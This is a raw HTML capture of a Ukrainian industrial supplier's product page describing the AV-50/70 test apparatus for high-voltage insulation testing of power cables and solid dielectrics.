

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://promix.com.ua/uk/production-uk/aparat-viprobuvalnij-av-5070
body_size: 12285
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html  prefix="og: http://ogp.me/ns#"> <!--<![endif]-->

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<title>Апарат випробувальний АВ-50/70 | ТОВ &quot;КПФ &quot;ПРОМІКС&quot;</title>

<link rel="stylesheet" href="https://promix.com.ua/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.1.8.4" type="text/css" media="all" />

<meta name="description" content="ООО «Коммерческо-промышленная фирма «ПРОМИКС»" />

<link rel="shortcut icon" href="https://promix.com.ua/wp-content/uploads/2015/02/favicon2.ico" type="image/x-icon" />	

<!-- wp_head() -->
<script>
//<![CDATA[
window.mfn_slider_posts = { auto:0 };
window.mfn_slider_offer = { visible:3, auto:0 };
window.mfn_slider_clients = { visible:5, auto:0 };
//]]>
</script>
	<style type="text/css">
	.wp-pagenavi{float:left !important; }
	</style>
  <link rel='stylesheet' id='gglcptch-css'  href='https://promix.com.ua/wp-content/plugins/google-captcha/css/gglcptch.css?ver=1.23' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://promix.com.ua/wp-content/plugins/revslider/rs-plugin/css/settings.css?rev=4.6.0&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-captions-css'  href='https://promix.com.ua/wp-content/plugins/revslider/rs-plugin/css/captions.css?rev=4.6.0&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='//promix.com.ua/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='//promix.com.ua/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=2.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//promix.com.ua/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=2.4.10' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//promix.com.ua/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=2.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://promix.com.ua/wp-content/themes/kora/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://promix.com.ua/wp-content/themes/kora/js/fancybox/jquery.fancybox-1.3.4.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsiveslides-css'  href='https://promix.com.ua/wp-content/themes/kora/css/responsiveslides.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jcarousel-css'  href='https://promix.com.ua/wp-content/themes/kora/css/jcarousel/skin.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css'  href='https://promix.com.ua/wp-content/themes/kora/css/ui/jquery.ui.all.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://promix.com.ua/wp-content/themes/kora/css/responsive.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='images-green-css'  href='https://promix.com.ua/wp-content/themes/kora/css/skins/green/images.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-colors-php-css'  href='https://promix.com.ua/wp-content/themes/kora/style-colors.php?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-php-css'  href='https://promix.com.ua/wp-content/themes/kora/style.php?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='PT+Sans-css'  href='https://fonts.googleapis.com/css?family=PT+Sans%3A300%2C400%2C400italic%2C700&#038;subset=latin%2Ccyrillic&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='Open+Sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C400italic%2C700&#038;subset=latin%2Ccyrillic&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='Patua+One-css'  href='https://fonts.googleapis.com/css?family=Patua+One&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='symple_shortcodes-tc-css'  href='https://promix.com.ua/wp-content/themes/kora/css/custom.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-style-css'  href='https://promix.com.ua/wp-content/plugins/wp-pagenavi-style/css/css3_black.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://promix.com.ua/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https://promix.com.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https://promix.com.ua/wp-content/plugins/jquery-vertical-accordion-menu/js/jquery.hoverIntent.minified.js?ver=4.1.1'></script>
<script type='text/javascript' src='https://promix.com.ua/wp-content/plugins/jquery-vertical-accordion-menu/js/jquery.cookie.js?ver=4.1.1'></script>
<script type='text/javascript' src='https://promix.com.ua/wp-content/plugins/jquery-vertical-accordion-menu/js/jquery.dcjqaccordion.2.9.js?ver=4.1.1'></script>
<script type='text/javascript' src='https://promix.com.ua/wp-content/plugins/woocommerce-multilingual/assets/js/cart_widget.js?ver=3.5.2'></script>
<script type='text/javascript' src='https://promix.com.ua/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?rev=4.6.0&#038;ver=4.1.1'></script>
<script type='text/javascript' src='https://promix.com.ua/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?rev=4.6.0&#038;ver=4.1.1'></script>
<link rel='prev' title='Вимірювачі парам. трансформаторних обмоток Tinsley' href='https://promix.com.ua/uk/production-uk/vimiryuvachi-parametriv-obmotok-transformatoriv-firmi-tinsley' />
<link rel='next' title='Установка вимірювання електричної міцності масла УИМ-90' href='https://promix.com.ua/uk/production-uk/ustanovka-dlya-vimiru-elektrichno%d1%97-micnosti-olivi-uim-90' />
<meta name="generator" content="WPML ver:3.1.8.4 stt:56,1,47;0" />
<link rel="alternate" hreflang="uk-UA" href="https://promix.com.ua/uk/production-uk/aparat-viprobuvalnij-av-5070" />
<link rel="alternate" hreflang="en-US" href="https://promix.com.ua/production-en/test-apparatus-av-5070" />
<link rel="alternate" hreflang="ru-RU" href="https://promix.com.ua/ru/production/ab" />
<link rel="alternate" type="application/rss+xml"  title="Нові товари" href="https://promix.com.ua/uk/production-uk/feed/" /><!-- Open Graph Meta Data by WP-Open-Graph plugin-->
<meta property="og:site_name" content="ТОВ &quot;КПФ &quot;ПРОМІКС&quot;" />
<meta property="og:locale" content="uk_ua" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Апарат випробувальний АВ-50/70" />
<meta property="og:url" content="https://promix.com.ua/uk/production-uk/aparat-viprobuvalnij-av-5070" />
<meta property="og:description" content="Апарат випробувальний АВ-50/70 призначений для випробування ізоляції силових кабелів і твердих діелектриків випрямленою електричною напругою, а також для випробування твердих діелектриків синусоїдальною електричною напругою [&hellip;]" />
<meta property="og:image" content="https://promix.com.ua/wp-content/uploads/2015/04/C0C2-507011767304651-35x50.jpg" />
<!-- /Open Graph Meta Data -->
	<style type="text/css">
	 .wp-pagenavi
	{
		font-size:12px !important;
	}
	</style>
	<link rel="stylesheet" href="https://promix.com.ua/wp-content/themes/kora/css/woocommerce.css?ver=1.0.0" media="all" />
<link rel="stylesheet" href="https://promix.com.ua/wp-content/themes/kora/css/custom.css?ver=1.0.0" media="all" />

<!--[if lt IE 9]>
<script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<!--[if lte IE 8]>
<link rel="stylesheet" href="https://promix.com.ua/wp-content/themes/kora/css/ie8.css" />
<![endif]-->

<!-- WooCommerce Colors -->
<style type="text/css">
p.demo_store{background-color:#a46497;color:#fff;}.woocommerce .woocommerce-message,.woocommerce .woocommerce-error,.woocommerce .woocommerce-info{background-color:#f7f6f7 !important;color:#515151 !important;}.woocommerce small.note{color:#777 !important;}.woocommerce .woocommerce-breadcrumb{color:#777 !important;}.woocommerce .woocommerce-breadcrumb a{color:#777 !important;}.woocommerce div.product span.price,.woocommerce div.product p.price{color:#77a464 !important;}.woocommerce div.product .stock{color:#77a464 !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:1px solid #d3ced3 !important;background-color:#ebe9eb !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li a{color:#515151 !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{color:#6b6b6b !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:#fff !important;border-bottom-color:#fff !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before{box-shadow:2px 2px 0 #fff !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after{box-shadow:-2px 2px 0 #fff !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li:before,.woocommerce div.product .woocommerce-tabs ul.tabs li:after{border:1px solid #d3ced3 !important;position:absolute;bottom:-1px;width:5px;height:5px;content:" ";}.woocommerce div.product .woocommerce-tabs ul.tabs li:before{left:-6px;-webkit-border-bottom-right-radius:4px;-moz-border-bottom-right-radius:4px;border-bottom-right-radius:4px;border-width:0 1px 1px 0;box-shadow:2px 2px 0 #ebe9eb !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li:after{right:-6px;-webkit-border-bottom-left-radius:4px;-moz-border-bottom-left-radius:4px;border-bottom-left-radius:4px;border-width:0 0 1px 1px;box-shadow:-2px 2px 0 #ebe9eb !important;}.woocommerce div.product .woocommerce-tabs ul.tabs:before{border-bottom:1px solid #d3ced3 !important;}.woocommerce span.onsale{background-color:#77a464 !important;color:#fff !important;}.woocommerce ul.products li.product .price{color:#77a464 !important;}.woocommerce ul.products li.product .price .from{color:rgba(132, 132, 132, 0.5) !important;}.woocommerce nav.woocommerce-pagination ul{border:1px solid #d3ced3 !important;}.woocommerce nav.woocommerce-pagination ul li{border-right:1px solid #d3ced3 !important;}.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:focus{background:#ebe9eb !important;color:#8a7e8a !important;}.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit{color:#515151 !important;background-color:#ebe9eb !important;}.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover{background-color:#dad8da !important;color:#515151 !important;}.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt{background-color:#a46497 !important;color:#fff !important;}.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover{background-color:#935386 !important;color:#fff !important;}.woocommerce a.button.alt.disabled,.woocommerce button.button.alt.disabled,.woocommerce input.button.alt.disabled,.woocommerce #respond input#submit.alt.disabled,.woocommerce a.button.alt:disabled,.woocommerce button.button.alt:disabled,.woocommerce input.button.alt:disabled,.woocommerce #respond input#submit.alt:disabled,.woocommerce a.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce a.button.alt.disabled:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce input.button.alt.disabled:hover,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce a.button.alt:disabled:hover,.woocommerce button.button.alt:disabled:hover,.woocommerce input.button.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover{background-color:#a46497 !important;color:#fff !important;}.woocommerce a.button:disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce #respond input#submit.disabled:hover,.woocommerce a.button:disabled[disabled]:hover,.woocommerce button.button:disabled[disabled]:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit:disabled[disabled]:hover{background-color:#ebe9eb !important;}.woocommerce #reviews h2 small{color:#777 !important;}.woocommerce #reviews h2 small a{color:#777 !important;}.woocommerce #reviews #comments ol.commentlist li .meta{color:#777 !important;}.woocommerce #reviews #comments ol.commentlist li img.avatar{background:#ebe9eb !important;border:1px solid #e4e1e4 !important;}.woocommerce #reviews #comments ol.commentlist li .comment-text{border:1px solid #e4e1e4 !important;}.woocommerce #reviews #comments ol.commentlist #respond{border:1px solid #e4e1e4 !important;}.woocommerce .star-rating:before{color:#d3ced3 !important;}.woocommerce.widget_shopping_cart .total,.woocommerce .widget_shopping_cart .total{border-top:3px double #ebe9eb !important;}.woocommerce form.login,.woocommerce form.checkout_coupon,.woocommerce form.register{border:1px solid #d3ced3 !important;}.woocommerce .order_details li{border-right:1px dashed #d3ced3 !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#a46497 !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background-color:#a46497 !important;}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#602053 !important;}.woocommerce-cart table.cart td.actions .coupon .input-text{border:1px solid #d3ced3 !important;}.woocommerce-cart .cart-collaterals .cart_totals p small{color:#777 !important;}.woocommerce-cart .cart-collaterals .cart_totals table small{color:#777 !important;}.woocommerce-cart .cart-collaterals .cart_totals .discount td{color:#77a464 !important;}.woocommerce-cart .cart-collaterals .cart_totals tr td,.woocommerce-cart .cart-collaterals .cart_totals tr th{border-top:1px solid #ebe9eb !important;}.woocommerce-checkout .checkout .create-account small{color:#777 !important;}.woocommerce-checkout #payment{background:#ebe9eb !important;}.woocommerce-checkout #payment ul.payment_methods{border-bottom:1px solid #d3ced3 !important;}.woocommerce-checkout #payment div.payment_box{background-color:#dfdcdf !important;color:#515151 !important;}.woocommerce-checkout #payment div.payment_box input.input-text,.woocommerce-checkout #payment div.payment_box textarea{border-color:#c7c1c7 !important;border-top-color:#bab4ba !important;}.woocommerce-checkout #payment div.payment_box ::-webkit-input-placeholder{color:#bab4ba !important;}.woocommerce-checkout #payment div.payment_box :-moz-placeholder{color:#bab4ba !important;}.woocommerce-checkout #payment div.payment_box :-ms-input-placeholder{color:#bab4ba !important;}.woocommerce-checkout #payment div.payment_box span.help{color:#777 !important;}.woocommerce-checkout #payment div.payment_box:after{content:"";display:block;border:8px solid #dfdcdf !important;border-right-color:transparent;border-left-color:transparent;border-top-color:transparent;position:absolute;top:-3px;left:0;margin:-1em 0 0 2em;}
</style>
<!--/WooCommerce Colors-->
</head>

<!-- body -->
<body class="single single-product postid-1890 with_aside aside_right woocommerce woocommerce-page  sticky-header layout-boxed">	
	<div id="Wrapper">
	
		<!-- #Top_area -->
<div id="Top_area">

	<!-- #Top_bar -->
	<div id="Top_bar">
		<div class="container">
			<div class="sixteen columns">
								<div class="social ">
					<ul>
						<li class="facebook"><a target="_blank" href="/" title="Facebook">F</a></li>												<li class="twitter"><a target="_blank" href="/" title="Twitter">L</a></li>																																									</ul>
				</div>
								<div class="mltlngg_switcher"><img src="https://promix.com.ua/wp-content/plugins/sitepress-multilingual-cms/res/flags/uk.png" height="12" alt="uk" width="18" /><a href="https://promix.com.ua/production-en/test-apparatus-av-5070"><img src="https://promix.com.ua/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" height="12" alt="en" width="18" /></a><a href="https://promix.com.ua/ru/production/ab"><img src="https://promix.com.ua/wp-content/plugins/sitepress-multilingual-cms/res/flags/ru.png" height="12" alt="ru" width="18" /></a> </div> 				<div class="contact_info">
											<p class="phone">
							<em class="t">Возникли вопросы? Свяжитесь с нами:     </em> 							<i class="icon-phone"></i><a href="tel:">+38 (044) 2536792</a>							, <a href="tel:">+38 (044) 2536893</a>							, <a href="tel:">+38 (044) 2539059</a>						</p>
										<p class="mail"><i class="icon-envelope-alt"></i><a href="mailto:info@promix.com.ua">info@promix.com.ua</a></p>				</div>
			</div>
		</div>
	</div>
	
	<!-- #Header -->
	<header id="Header">
		<div class="container">
			<div class="sixteen columns">			
				<!-- #logo -->
								<a id="logo" href="https://promix.com.ua/uk/" title="Limited Liability Society Commercial-industrial company PROMIX">
					<img src="https://promix.com.ua/wp-content/themes/kora/images/logo-uk.png" alt="ТОВ &quot;КПФ &quot;ПРОМІКС&quot;" />
				</a>
								<div class="electron">
					<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=5,0,0,0" width="543" height="81">
						<param name=movie value="https://www.promix.com.ua/flash/bg.swf">
						<param name=quality value=high>
						<param name="wmode" value="transparent">
						<embed src="https://www.promix.com.ua/flash/bg.swf" quality=high pluginspage="http://www.macromedia.com/shockwave/download/index.cgi?P1_Prod_Version=ShockwaveFlash" type="application/x-shockwave-flash" width="543" height="81" wmode="transparent">
						</embed>
					</object>
				</div>	
			</div>	
			<div class="wave">
				<!-- main menu -->
				<nav id="menu" class="menu-top-anglijskij0-ukrainian0-container"><ul id="menu-top-anglijskij0-ukrainian0" class="menu"><li id="menu-item-1675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1675"><a href="https://promix.com.ua/uk/">Головна</a></li>
<li id="menu-item-1676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1676"><a href="https://promix.com.ua/uk/news-uk">Новини</a></li>
<li id="menu-item-2516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2516"><a href="#">Про компанію</a>
<ul class="sub-menu">
	<li id="menu-item-2224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2224"><a title="   " href="https://promix.com.ua/uk/istoriya-kompanii">Історія компанії</a></li>
	<li id="menu-item-2452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2452"><a href="https://promix.com.ua/uk/diplomas">Сертифікати і дипломи</a></li>
	<li id="menu-item-2225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2225"><a title="   " href="https://promix.com.ua/uk/publications-uk">Публікації</a></li>
	<li id="menu-item-2454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2454"><a href="https://promix.com.ua/uk/geografiya">Географія поставок продукції</a></li>
</ul>
</li>
<li id="menu-item-2536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2536"><a href="#">Наші партнери</a>
<ul class="sub-menu">
	<li id="menu-item-2227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2227"><a href="https://promix.com.ua/uk/postachalnyky">Постачальники</a></li>
	<li id="menu-item-2537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2537"><a href="https://promix.com.ua/uk/zamovniki">Замовники</a></li>
</ul>
</li>
<li id="menu-item-2228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2228"><a href="https://promix.com.ua/uk/contacts">Контакти</a></li>
</ul></nav>				<nav id="menu_responsive" class="menu-top-anglijskij0-ukrainian0-container"><select id="menu-top-anglijskij0-ukrainian0-1" class="menu dropdown-menu"><option value="" class="blank">- &#8211; Main menu &#8211; -</option><option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1675 menu-item-depth-0" value="https://promix.com.ua/uk/">Головна</option>
<option class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1676 menu-item-depth-0" value="https://promix.com.ua/uk/news-uk">Новини</option>
<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2516 menu-item-depth-0" value="#">Про компанію</option>	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2224 menu-item-depth-1" value="https://promix.com.ua/uk/istoriya-kompanii">- - Історія компанії</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2452 menu-item-depth-1" value="https://promix.com.ua/uk/diplomas">- - Сертифікати і дипломи</option>
	<option class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2225 menu-item-depth-1" value="https://promix.com.ua/uk/publications-uk">- - Публікації</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2454 menu-item-depth-1" value="https://promix.com.ua/uk/geografiya">- - Географія поставок продукції</option>

<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2536 menu-item-depth-0" value="#">Наші партнери</option>	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2227 menu-item-depth-1" value="https://promix.com.ua/uk/postachalnyky">- - Постачальники</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2537 menu-item-depth-1" value="https://promix.com.ua/uk/zamovniki">- - Замовники</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2228 menu-item-depth-0" value="https://promix.com.ua/uk/contacts">Контакти</option>
</select></nav>	
			</div>
		</div>
	</header>

</div>	
		<div id="Subheader">
			<div class="container">
				<div class="sixteen columns">
					<h1>Продукція</h1>
					<ul class="breadcrumbs"><li><a href="https://promix.com.ua/uk/">Головна</a> <span><i class="icon-angle-right"></i></span></li><li><a href="https://promix.com.ua/uk///production-en/">Товар</a> <span><i class="icon-angle-right"></i></span></li><li><a href="https://promix.com.ua:443/uk/production-uk/aparat-viprobuvalnij-av-5070">  Апарат випробувальний АВ-50/70</a></li></ul>				</div>
			</div>
		</div>
<!-- Content -->
<div id="Content">
	<div class="container">
		<!-- Sidebar -->
		<div class="four columns">
			<div class="widget-area clearfix">
				<aside id="search-3" class="widget widget_search"><h3>Пошук</h3>

<form method="get" id="searchform" action="https://promix.com.ua/uk/">
	<input type="text" class="field" name="s" id="s" placeholder="Введите условия поиска" />
	<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
<input type='hidden' name='lang' value='uk' /></form></aside><aside id="dc_jqaccordion_widget-4" class="widget widget_categories"><h3>Продукція</h3>		
		<div class="dcjq-accordion" id="dc_jqaccordion_widget-4-item">
		
			<ul id="menu-produkciya-ukrainskij" class="menu"><li id="menu-item-1364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1364"><a href="https://promix.com.ua/uk/catalog/power-uk">Прилади для енергетики</a>
<ul class="sub-menu">
	<li id="menu-item-1368" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1368"><a href="https://promix.com.ua/uk/catalog/power-uk/dtrans-uk">Прилади для виміру параметрів трансформаторів</a></li>
	<li id="menu-item-1366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1366"><a href="https://promix.com.ua/uk/catalog/power-uk/diagnostic-uk">Діагностичні прилади і системи</a></li>
	<li id="menu-item-1369" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1369"><a href="https://promix.com.ua/uk/catalog/power-uk/diagcablin-uk-uk">Прилади для контролю параметрів кабельних ліній</a></li>
	<li id="menu-item-1367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1367"><a href="https://promix.com.ua/uk/catalog/power-uk/mobile-uk-uk">Пересувні лабораторії</a></li>
	<li id="menu-item-4863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4863"><a href="https://promix.com.ua/uk/catalog/power-uk/viprobuvannya-relejnogo-zahistu-ta-avtomatiki-uk">Випробування релейного захисту та автоматики</a></li>
	<li id="menu-item-4867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4867"><a href="https://promix.com.ua/uk/catalog/power-uk/vimiryuvachi-pristro%d1%97v-zazemlennya-uk-uk">Вимірювачі пристроїв заземлення</a></li>
	<li id="menu-item-4864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4864"><a href="https://promix.com.ua/uk/catalog/power-uk/obladnannya-dlya-viprobuvannya-visokovoltnih-vimikachiv-uk">Обладнання для випробування високовольтних вимикачів</a></li>
	<li id="menu-item-4868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4868"><a href="https://promix.com.ua/uk/catalog/power-uk/obladnannya-dlya-perevirki-batarej-uk">Обладнання для перевірки батарей</a></li>
	<li id="menu-item-4866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4866"><a href="https://promix.com.ua/uk/catalog/power-uk/priladi-dlya-nizkovoltnih-vimiryuvan-uk">Прилади для низьковольтних вимірювань</a></li>
</ul>
</li>
<li id="menu-item-1370" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1370"><a href="https://promix.com.ua/uk/catalog/metrological-uk">Прилади для метрології</a>
<ul class="sub-menu">
	<li id="menu-item-1372" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1372"><a href="https://promix.com.ua/uk/catalog/metrological-uk/etalon-uk">Еталони і метрологічні прилади</a></li>
	<li id="menu-item-1371" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1371"><a href="https://promix.com.ua/uk/catalog/metrological-uk/impedance-uk">Вимірювачі імпедансу</a></li>
	<li id="menu-item-4869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4869"><a href="https://promix.com.ua/uk/catalog/metrological-uk/peresuvni-povirochni-laboratori%d1%97-seri%d1%97%d1%97-ppl-uk">Пересувні повірочні лабораторії серіїї ППЛ</a></li>
	<li id="menu-item-1365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1365"><a href="https://promix.com.ua/uk/catalog/metrological-uk/generators-uk">Генератори та НВЧ прилади</a></li>
	<li id="menu-item-4870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4870"><a href="https://promix.com.ua/uk/catalog/metrological-uk/datchiki-uk">Датчики</a></li>
</ul>
</li>
<li id="menu-item-1375" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1375"><a href="https://promix.com.ua/uk/catalog/pipes-uk">Прилади для мереж тепло- та водопостачання</a>
<ul class="sub-menu">
	<li id="menu-item-4399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4399"><a href="https://promix.com.ua/uk/catalog/pipes-uk/perenosni-priladi-uk">Переносні прилади</a></li>
	<li id="menu-item-4400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4400"><a href="https://promix.com.ua/uk/catalog/pipes-uk/laboratoriya-dlya-poshuku-poshkodzhen-u-merezhah-teplo-i-vodopostachannya-uk">Лабораторія для пошуку пошкоджень у мережах тепло- і водопостачання</a></li>
</ul>
</li>
</ul>		
		</div>
		</aside>				<div class="widget-area-bottom"></div>
			</div>
		</div>
		
		<!-- .content -->
		<div class="content">

			<div class="column one woocommerce_main_content">

		        <div id="container"><div id="content" role="main"><nav class="woocommerce-breadcrumb" itemprop="breadcrumb"><a href="https://promix.com.ua/uk/">Головна</a>&nbsp;&#47;&nbsp;Апарат випробувальний АВ-50/70</nav>			
								
						

<div itemscope itemtype="http://schema.org/Product" id="product-1890" class="post-1890 product type-product status-publish shipping-taxable product-type-simple instock">

	<div class="images">

	<img src="https://promix.com.ua/wp-content/plugins/woocommerce/assets/images/placeholder.png" alt="Заповнювач" />
	
</div>

	<div class="summary entry-summary">

		<h1 itemprop="name" class="product_title entry-title">Апарат випробувальний АВ-50/70</h1>
<div itemprop="offers" itemscope itemtype="http://schema.org/Offer">

	<p class="price"></p>

	<meta itemprop="price" content="" />
	<meta itemprop="priceCurrency" content="UAH" />
	<link itemprop="availability" href="http://schema.org/InStock" />

</div>
<div class="product_meta">

	
	
	
	
	
</div>


	</div><!-- .summary -->

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs">
							<li class="description_tab">
					<a href="#tab-description">Опис</a>
				</li>
							<li class="reviews_tab">
					<a href="#tab-reviews">Відгуки (0)</a>
				</li>
					</ul>
					<div class="panel entry-content wc-tab" id="tab-description">
				
  <h2>Опис товару</h2>

<p>Апарат випробувальний АВ-50/70 призначений для випробування ізоляції силових кабелів і твердих діелектриків випрямленою електричною напругою, а також для випробування твердих діелектриків синусоїдальною електричною напругою частотою 50Гц.</p>
<p>Апарат виконан у вигляді двох переносних блоків, з&#8217;єднаних кабелем: блоку високої напруги (БВН) і блоку керування (БК).</p>
<p>На лицевій панелі БК розташовані вимірювальні прилади, сигнальні лампи, ручка регулятора напруги, кнопка переключення меж виміру міліамперметра, кнопки включення й відключення випробувальної напруги, перемикач виду випробувальної напруги, мережні автомати та вимикач зі спецключем (<a href="http://promix.com.ua/pdf/AVu.pdf" target="_blank">Докладніше &gt;&gt;&gt;</a>).</p>
			</div>
					<div class="panel entry-content wc-tab" id="tab-reviews">
				<div id="reviews">
	<div id="comments">
		<h2>Відгуки</h2>

		
			<p class="woocommerce-noreviews">Наразі відгуків нема.</p>

			</div>

	
		<div id="review_form_wrapper">
			<div id="review_form">
												<div id="respond" class="comment-respond">
